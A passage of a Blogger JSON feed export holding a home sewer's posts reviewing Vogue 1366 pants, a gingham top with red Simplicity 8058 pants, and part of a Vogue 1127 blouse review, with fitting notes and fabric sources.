href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP1EvzqcL3N1NPIhipVl1XI_q-TsiW_jq0CsWi0Ax3A-c25tiOANEqjeFCjOF0JX715z324Y5HF-5jsdN069QSjArKMTaIjEx7hSnNK8KwkigYemSzo5D9R6aemH6L1IlV78PV3g\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP1EvzqcL3N1NPIhipVl1XI_q-TsiW_jq0CsWi0Ax3A-c25tiOANEqjeFCjOF0JX715z324Y5HF-5jsdN069QSjArKMTaIjEx7hSnNK8KwkigYemSzo5D9R6aemH6L1IlV78PV3g\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBeing that this is the season of the sleeve, this is another great one to have in my arsenal. I have a couple more ideas of how I want to work this one into a design.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9X7fdezByNJVmoUxkKfM38PuBDJ04qUUby4qg0-MwsUJE5XREsxeUKsAkGs6V0UV0K2m1G6UjBhz7Wh1pMhF2x4p2mIdCgWjhQAuB91h_yDNW_Cm5hLS8Vh65WrQ_4mg3oPHChg\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9X7fdezByNJVmoUxkKfM38PuBDJ04qUUby4qg0-MwsUJE5XREsxeUKsAkGs6V0UV0K2m1G6UjBhz7Wh1pMhF2x4p2mIdCgWjhQAuB91h_yDNW_Cm5hLS8Vh65WrQ_4mg3oPHChg\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNow, back to these pants... \u0026nbsp;Just to remind you, this is (OOP) Vogue 1366. My fabric is\u0026nbsp;\u003Ca href=\"http:\/\/www.moodfabrics.com\/buttercup-yellow-stretch-wool-twill-302078.html\" target=\"_blank\"\u003E\u003Cb\u003EButtercup Yellow Stretch Wool Twill\u003C\/b\u003E\u0026nbsp;from Mood Fabrics.com\u003C\/a\u003E. \u0026nbsp;I cut the size 14 and I lengthened these by 6 inches. I made a couple of changes since my\u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/10\/wip-vogue-1366-pants-front.html\" target=\"_blank\"\u003Ework-in-progress post\u003C\/a\u003E. I ended up removing my beautiful front pockets because of pocket show-through. I couldn't unsee them. Sometimes it's completely unavoidable, be I knew that I would be haunted by that every single time I wear these. So they had to go. I also had to make a slight high-hip adjustment. And that threw the grainline off a bit. So I had to redo the pintuck on that leg by putting the pants on and pinning them down the center front while wearing them. I basically became a contortionist.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjme1HyXyA3V2FFFbABVX9IuyhY34R3h9MXXcj4Ug96xBx2VkUJiOSYL5_rzDGk5hRnNPwZH5ozmsrP1RKtscWfANVXb-jzimOr7ALT-WdUK5POySi1R7MoWK_e6v5c6mWxKsTc_w\/s1600\/Vogue+1366+-+Pants+Front+-+Erica+Bunker+DIY+Style-17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjme1HyXyA3V2FFFbABVX9IuyhY34R3h9MXXcj4Ug96xBx2VkUJiOSYL5_rzDGk5hRnNPwZH5ozmsrP1RKtscWfANVXb-jzimOr7ALT-WdUK5POySi1R7MoWK_e6v5c6mWxKsTc_w\/s1600\/Vogue+1366+-+Pants+Front+-+Erica+Bunker+DIY+Style-17.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor the back pockets, I bypassed the instructions and used my own method. Here is my\u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/08\/horizontal-single-welt-pocket-pictorial.html\" target=\"_blank\"\u003E Horizontal Single Welt Pocket Tutorial\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5vn7HAsvYts8ChS8EoVnAivBkK8BM2uf69cGMQrVpgks3JS6cbACHNvuMsIUlFRnwK_Y3uwDQDLq_cYoA0pjVuamybEhP5PZhiftGrLdYywPxDHT2Wy7U_l2DpIOv1mZb6HCxwA\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5vn7HAsvYts8ChS8EoVnAivBkK8BM2uf69cGMQrVpgks3JS6cbACHNvuMsIUlFRnwK_Y3uwDQDLq_cYoA0pjVuamybEhP5PZhiftGrLdYywPxDHT2Wy7U_l2DpIOv1mZb6HCxwA\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI was pretty pleased with how they turned out.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2ib_YXk6uDlhIRWmJgWWtw0bPKjDQ0RXDTWtfE93jAWsjCeq4F6yqg7M9hAYakUjdsNqB1g4d3ZRzjH5LG32974rgYBMJT0bzA8o42zoJ_gbQi6YhPdgxBGAwrHSuCKDluPvTw\/s1600\/Vogue+1366+-+Pants+Front+-+Erica+Bunker+DIY+Style-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2ib_YXk6uDlhIRWmJgWWtw0bPKjDQ0RXDTWtfE93jAWsjCeq4F6yqg7M9hAYakUjdsNqB1g4d3ZRzjH5LG32974rgYBMJT0bzA8o42zoJ_gbQi6YhPdgxBGAwrHSuCKDluPvTw\/s1600\/Vogue+1366+-+Pants+Front+-+Erica+Bunker+DIY+Style-16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIf you're pretty straight or rectangular, this pattern would probably work better for you out of the envelope. I felt like I was wearing a pair of men's trousers because they were huge in the waist. My waist is about 12\" smaller than my hip measurement. So they had to be taken in a lot in the sides and the center back. I do like the waistband and how they look on the inside. Such a professional finish. And those belt loops, one at the center back and 2 more at the sides. They're basically useless. I tried a belt on and it instantly rode up in the front. So they're there simply for decoration.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfgAgq7p6hDbBH4rRGBfO7O4Ip_DOcwsoPHUG-o5c2yROgeTufkd-wZscq7roFZ2N8ibkfZZbjkdQuGW0Z4AlFS630LeIxvCopc_L_kE5iJ7mq9BqP44YEjqqBnnyioBuvKEBJbg\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfgAgq7p6hDbBH4rRGBfO7O4Ip_DOcwsoPHUG-o5c2yROgeTufkd-wZscq7roFZ2N8ibkfZZbjkdQuGW0Z4AlFS630LeIxvCopc_L_kE5iJ7mq9BqP44YEjqqBnnyioBuvKEBJbg\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm going to wear these pants, because I worked pretty damn hard on them. But going forward, for a flared or wide leg style, I'm going to stick to my beloved \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%209032\" target=\"_blank\"\u003EVogue 9032\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/398934148733848736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/10\/bold-graphic.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/398934148733848736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/398934148733848736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/10\/bold-graphic.html","title":"Bold \u0026 Graphic!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX2o8AAnk18hmd9Hvjxtj73AgxGy9ISz9JDMsqh3P6MTgDK20P-y8ZTlkQR8eBJDuq0UZdcwQqkWirE2KrB4Ya0Er-MxAAFDMVPBmhEPicXO8sgUPspYiYUb1X9uVy1KudOa2xzA\/s72-c\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7602191093860353687"},"published":{"$t":"2016-04-11T07:15:00.000-05:00"},"updated":{"$t":"2016-05-12T12:24:38.474-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer: Cynthia Rowley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gingham"},{"scheme":"http://www.blogger.com/atom/ns#","term":"off the shoulder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 3835"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8058"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Black \u0026 White Gingham + Red!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFJbDidh_wWGoQ2PrujvGl1-fnkfrnsSju681xh-bDA1bAtiRgjfuiCbUB05_MiqKETkQ_GijuvS0k3JFQWreNkI5X_exN3_a5dZb9NXo_LdBCR4Ryy8bLOu-6uwALnGqBvHarXA\/s1600\/Apr+11-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFJbDidh_wWGoQ2PrujvGl1-fnkfrnsSju681xh-bDA1bAtiRgjfuiCbUB05_MiqKETkQ_GijuvS0k3JFQWreNkI5X_exN3_a5dZb9NXo_LdBCR4Ryy8bLOu-6uwALnGqBvHarXA\/s640\/Apr+11-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love a great black, white and red color combination. \u0026nbsp;Since \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/04\/black-and-white-gingham-is-what-im.html\" target=\"_blank\"\u003Elast year\u003C\/a\u003E\u003C\/b\u003E, I've been planning to make something... anything in black and white gingham.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0kbEz3dBpDiidOExJQIbeuMeQvafG3TnHKO-L7MKrcvJpyJ-QeL5RBGKW9X_qeiyG5HM_hKTeYFQegLneYh0eecA7b2xuCES_a70hBXrxs6MJZfuSb8fiPhb8dShowabRGM_Ig\/s1600\/Apr+11-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0kbEz3dBpDiidOExJQIbeuMeQvafG3TnHKO-L7MKrcvJpyJ-QeL5RBGKW9X_qeiyG5HM_hKTeYFQegLneYh0eecA7b2xuCES_a70hBXrxs6MJZfuSb8fiPhb8dShowabRGM_Ig\/s640\/Apr+11-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI've fully embraced the off-the-shoulder trend for this season. \u0026nbsp;So I'm going to be rocking it until the wheels fall off -- meaning until I'm absolutely sick of seeing myself in it. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqE7JztDQFXRU640iHw2ZiFyRF3YEScH1xO5P7WhVLzComeMVTpwt_ZowhFjPxupDRufxKmI4sleBnqV4Bo7AS8_h2mKNKJaMLksZPJEciKnRx1DNq2rrg2EhBDt-J7gun6q084A\/s1600\/pixlr_20160410211658391.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqE7JztDQFXRU640iHw2ZiFyRF3YEScH1xO5P7WhVLzComeMVTpwt_ZowhFjPxupDRufxKmI4sleBnqV4Bo7AS8_h2mKNKJaMLksZPJEciKnRx1DNq2rrg2EhBDt-J7gun6q084A\/s400\/pixlr_20160410211658391.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis interpretation is (OOP) Simplicity 3835 from 2007. \u0026nbsp;I cut the size 12 and sewed it straight from the envelope. \u0026nbsp;I made mine in a black and white cotton\/spandex blend gingham shirting from Joann's. \u0026nbsp;This fabric stood out to me in a unique way because it was 58\" wide and also had a bit of give. \u0026nbsp;I can't find it on the website, but if you run across shirting this wide, instead of the normal 44\", I suggest your grab it!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM56FSoI3g_r-MV0IgJrNUe1SgHu0Bnskkf-zVd9FebkwMOXtIqPv5Jc2Z60ojkGCilbXJcgev9fd1yNinE0OSwCmQnNKVEmQjQbH4vszorvzJbzGlgFAsqJ8wBO5nB4NPQKPCWg\/s1600\/Apr+11-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM56FSoI3g_r-MV0IgJrNUe1SgHu0Bnskkf-zVd9FebkwMOXtIqPv5Jc2Z60ojkGCilbXJcgev9fd1yNinE0OSwCmQnNKVEmQjQbH4vszorvzJbzGlgFAsqJ8wBO5nB4NPQKPCWg\/s400\/Apr+11-3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ENot only did it have the perfect subtle off-the-shoulder detail, but the sleeve ties are winners.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppABZkh3fK0oAqFjGe5Q7pbMlXAEM2XCFvsR6wuVzAF37wQLMK5c8ofHBvbN_sYRmaLDkYYqwQfM4Ttb_v3GpxZrZAzHNXRUkGPDPaCvEeiBg_2sg3dsgZ-lGpH9Dk-vW-ejedg\/s1600\/Apr+11-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppABZkh3fK0oAqFjGe5Q7pbMlXAEM2XCFvsR6wuVzAF37wQLMK5c8ofHBvbN_sYRmaLDkYYqwQfM4Ttb_v3GpxZrZAzHNXRUkGPDPaCvEeiBg_2sg3dsgZ-lGpH9Dk-vW-ejedg\/s640\/Apr+11-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI once again reached for \u003Cb\u003E\u003Ca href=\"http:\/\/www.simplicity.com\/misses-suit-separates-cynthia-rowley-collection\/8058.html\" target=\"_blank\"\u003ESimplicity 8058\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;I loved my \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/01\/its-maritime.html\" target=\"_blank\"\u003Enavy blue version\u003C\/a\u003E\u003C\/b\u003E so much that I knew these had to be a repeat. \u0026nbsp;This time I reached for red. \u0026nbsp;I used the same type of \u003Ca href=\"http:\/\/www.joann.com\/sew-classic-knit-ponte-black\/prd32705.html#q=red+ponte\u0026amp;start=1\" target=\"_blank\"\u003E\u003Cb\u003Eponte \u003C\/b\u003Efrom \u003Cb\u003EJoann's\u003C\/b\u003E\u003C\/a\u003E. \u0026nbsp;The only change I made this time was to omit the buttons and the front tab. \u0026nbsp;I thought that was a cute detail the first time, but not needed again. \u0026nbsp;I love the high-waisted style and the topstitching. \u0026nbsp;I added a cute zipper pull because these pants were meant to have a tucked in top. \u0026nbsp;I love the fit. \u0026nbsp;I prefer a fitted flare than a wide leg pair of pants. \u0026nbsp;Fitted flares are much more flattering on me. \u0026nbsp;Wide leg pants fall from the hip and just make me look wide all the way down, from hip to heel. \u0026nbsp;With a fitted flare I need my legs to actually show and the width to begin below the knee. \u0026nbsp;And yes, I'll be making these again.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtzbrKg6cOlIU0LDQLvt1zxsx3aRH86Rfdov_f8UqA4BYwPrjAs0XI5WsCP-ru8xYvXmQJDJZpr_p473ivHKK1G-5rK9qPtLEO7OGXL4JrHvidT4VRy9TcIboVW-mFinDRQVhy1g\/s1600\/Apr+11-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtzbrKg6cOlIU0LDQLvt1zxsx3aRH86Rfdov_f8UqA4BYwPrjAs0XI5WsCP-ru8xYvXmQJDJZpr_p473ivHKK1G-5rK9qPtLEO7OGXL4JrHvidT4VRy9TcIboVW-mFinDRQVhy1g\/s640\/Apr+11-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\nStyling tip: \u0026nbsp;I accessorized black and gold jewelry. \u0026nbsp;I carried my wicker and white clutch and wore a black leather espadrille wedge sandal.\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7602191093860353687\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/04\/black-white-gingham-red.html#comment-form","title":"26 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7602191093860353687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7602191093860353687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/04\/black-white-gingham-red.html","title":"Black \u0026 White Gingham + Red!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFJbDidh_wWGoQ2PrujvGl1-fnkfrnsSju681xh-bDA1bAtiRgjfuiCbUB05_MiqKETkQ_GijuvS0k3JFQWreNkI5X_exN3_a5dZb9NXo_LdBCR4Ryy8bLOu-6uwALnGqBvHarXA\/s72-c\/Apr+11-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2293238305383278438"},"published":{"$t":"2015-09-13T18:30:00.000-05:00"},"updated":{"$t":"2016-12-24T11:38:17.147-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer: Badgley Mischka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pussy bow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tie neck blouse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1127"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 9032"}],"title":{"type":"text","$t":"Review: Vogue 1127 | The Tie Neck Sleeveless Blouse!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNbgybs3DWtLO4ZQjmz8OamlbtqhxeOuglZ6FAYG_r2-pettNmYVtssdyaMm1zU9Fz2ThyD6wDZWzjn2LG0iAR4sJlXI3E5YIvuLN7zLmwgJPj8xMT0Xz1DGdLUf6zv0UGzzYVsw\/s1600\/Sept+13-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNbgybs3DWtLO4ZQjmz8OamlbtqhxeOuglZ6FAYG_r2-pettNmYVtssdyaMm1zU9Fz2ThyD6wDZWzjn2LG0iAR4sJlXI3E5YIvuLN7zLmwgJPj8xMT0Xz1DGdLUf6zv0UGzzYVsw\/s640\/Sept+13-9.jpg\" title=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIf y'all have been paying attention, you know that I love the 70s. \u0026nbsp;Even though I was born in 1970s, I was a little kid and never got to experience the fashion. \u0026nbsp;I've mentioned before seeing my mother serve her best Studio 54\/disco-era looks and I've always felt that I missed my decade.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3oZkinxECFBAVFs-WPV3McqEEA_OflRPwktbeF4aPTAI-83YGzsro7np471-KOhuETGEMqWPpAsXAtw5XjiERDigjtE6QY2OrWPq7uXzV6Hg_8g1Whg5cfdDk4WEWH1-aDNwwJA\/s1600\/Sept+13-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3oZkinxECFBAVFs-WPV3McqEEA_OflRPwktbeF4aPTAI-83YGzsro7np471-KOhuETGEMqWPpAsXAtw5XjiERDigjtE6QY2OrWPq7uXzV6Hg_8g1Whg5cfdDk4WEWH1-aDNwwJA\/s400\/Sept+13-12.jpg\" title=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs far as trends go, this one is so easy to wear and you don't look like you're in custom playing a character from another era. \u0026nbsp;Especially when you keep it modern with fabric choices and styling. \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJaGpdqwAfktskMy_5XXuKLAHYcXJXmVWuYiZDE-31nQfAUN6f_jIk2-1A-TweFSsb2FiOiNh2BJPuDZ3cDf_KJwY2hgnVfo9G1ig_qnq91H796zi-FyzfiImSGT2XTYwm2pgTQQ\/s1600\/IMG_20150908_160023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse - Erica Bunker DIY Style!\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJaGpdqwAfktskMy_5XXuKLAHYcXJXmVWuYiZDE-31nQfAUN6f_jIk2-1A-TweFSsb2FiOiNh2BJPuDZ3cDf_KJwY2hgnVfo9G1ig_qnq91H796zi-FyzfiImSGT2XTYwm2pgTQQ\/s400\/IMG_20150908_160023.jpg\" title=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse - Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI pulled \u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v1127-products-10461.php\" target=\"_blank\"\u003EVogue 1127 from Badgley Mischka\u003C\/a\u003E from my pattern stash because I knew it would be a perfect 